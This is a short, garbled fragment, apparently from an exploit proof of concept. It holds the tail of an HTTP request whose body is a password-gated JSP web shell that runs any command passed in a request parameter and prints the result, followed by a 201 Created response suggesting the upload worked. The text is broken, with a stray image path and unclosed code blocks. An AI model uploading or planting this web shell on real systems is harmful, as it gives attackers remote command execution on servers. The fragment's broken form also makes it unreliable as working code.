 Connection: close
Content-Length: 376
<%
if("023".equals(request.getParameter("pwd"))){
java.io.InputStream in =
Runtime.getRuntime().exec(request.getParameter("i")
).getInputStream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>
");
while((a=in.read(b))!=-1){
out.println(new String(b));
}
out.print("
</pre>
");
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Wed, 05 Mar 2025 19:12:08 GMT
4 Connection: close
5
6